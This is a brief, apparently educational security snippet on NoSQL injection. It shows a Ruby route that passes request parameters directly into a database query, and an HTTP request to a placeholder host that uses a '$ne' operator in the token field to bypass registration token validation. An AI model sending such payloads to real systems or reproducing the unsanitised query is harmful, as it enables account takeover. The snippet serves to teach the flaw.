 Decode to Hash leads to noSQL injection
It’s possible to bypass the token validation!
post '/registration/complete' do
registration = Registration.where({
user_id: params[:user_id],
confirmation_token: params[:token]
}).first
...
POST /registration/complete HTTP/1.1
Host: vulnerable.com
Content-Type: application/json
{"token": {"$ne": "nomatch"}, "user_id": 3578}
 